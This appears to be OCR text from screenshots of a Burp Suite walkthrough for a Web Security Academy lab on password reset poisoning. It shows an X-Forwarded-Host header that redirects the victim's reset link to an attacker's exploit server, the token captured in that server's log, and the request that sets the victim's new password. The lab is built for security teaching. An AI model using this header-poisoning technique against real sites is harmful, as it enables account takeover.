 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
payload × unsued token × 3 × ...
Send Cancel < > Target: https://ac9a1fdf1fb645e8c06ff15f001a00ea.... HTTP/1
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /forgot-password HTTP/1.1
2 Host: ac9a1fdf1fb645e8c06ff15f001a00ea.web-security-academy.net
3 X-Forwarded-Host: exploit-acdc1fec1f12451cc0daf198017700f1.web-security-academy.net
4 Cookie: session=hXJwCMp4Z3TBsSlHvOtnYHRZKbx7YnK4
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 17
11 Origin: https://ac9a1fdf1fb645e8c06ff15f001a00ea.web-security-academy.net
12 Dnt: 1
13 Referer: https://ac9a1fdf1fb645e8c06ff15f001a00ea.web-security-academy.net/forgot-password
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Sec-Gpc: 1
20 Te: trailers
21 Connection: close
22
23
24 username=carlos
1
LEAK INFO
WITH
X-FORWARDED
Search... 0 matches
Response
Pretty Raw Hex Render \n
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
Search... 0 matches
Exploit Server: Password × +
https://exploit-acdc1fec1f12451cc0daf198017
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F Other Bookmarks
"GET /email?raw=2 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100
"GET /email?raw=1 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100
"GET /email?raw=0 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100
"GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Fi
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91
"GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64;
"GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64;
"GET /email?raw=3 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100
"GET /email?raw=3 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100
"GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Fi
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91
"GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64;
"GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/
"POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefo
"GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Fire
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91
"GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Fire
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91
"GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Fire
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91
"GET /forgot-password?temp-forgot-password-token=a2TQ3NZCYSpMbDkQGP8IUr00j9vw65r2 HTTP/1.1" 404 "
Exploit Server: Password × +
https://exploit-acdc1fec1f12451cc0daf198017
2
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F Other Bookmarks
Congratulations, you solved the lab! Share your skills! Continue learning
Your email address is wiener@exploit-acdc1fec1f12451cc0daf198017700f1.web-security-academy.net
Displaying all emails @exploit-acdc1fec1f12451cc0daf198017700f1.web-security-academy.net and all subdomains
USE +
Sent From Subject Body
Hello!
Please follow the link below to reset your
password.
2022-02-23
21:16:52 +0000
no-
reply@ac9a1fdf1fb645e8
c06ff15f001a00ea.web-
security-academy.net
Account
recovery
https://ac9a1fdf1fb645e8c06ff15f001a00ea.we
b-security-academy.net/forgot-password?temp
-forgot-password-token=
HyetG9uBGqvZ
View
raw
CHANE TO
LEAKED TOKEN
Thanks,
Password reset poisoning × +
https://ac9a1fdf1fb645e8c06ff15f001a00ea.w
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L Other Bookmarks
Web Security
Academy
Password reset poisoning via middleware
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
4
Home | My account
Login
Previous Next Action
Request
Pretty Raw Hex \n
1 GET /forgot-password?temp-forgot-password-token=
a2TQ3NZCYSpMbDkQGP8IUr00j9vw65r2 HTTP/1.1
2 Host:
ac9a1fdf1fb645e8c06ff15f001a00ea.web-security-aca
demy.net
3 Cookie: session=hXJwCMp4Z3TBsSlHvOtnYHRZKbx7YnK4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18
3
Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
Password reset
poisoning via
middleware
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description
Home | My account
New password
Confirm new password
Submit
CHNE VICTIMS
PASSWOR
POST request to https://ac9a1fdf1fb645e8c06ff15f001a00ea.web-security-academy.net/forgot-password
Previous Next Action
Request
Pretty Raw Hex \n
1 POST /forgot-password?
temp-forgot-password-token=
a2TQ3NZCYSpMbDkQGP8IUr00j9vw65r2
HTTP/1.1
2 Host:
ac9a1fdf1fb645e8c06ff15f001a00ea.we
b-security-academy.net
3 Cookie: session=
hXJwCMp4Z3TBsSlHvOtnYHRZKbx7YnK4
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 97
10 Origin:
https://ac9a1fdf1fb645e8c06ff15f001
a00ea.web-security-academy.net
11 Dnt: 1
12 Referer:
https://ac9a1fdf1fb645e8c06ff15f001
a00ea.web-security-academy.net/forg
ot-password?temp-forgot-password-to
ken=a2TQ3NZCYSpMbDkQGP8IUr00j9vw65r
2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 temp-forgot-password-token=
a2TQ3NZCYSpMbDkQGP8IUr00j9vw65r2&
new-password-1=123&new-password-2=
123
Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches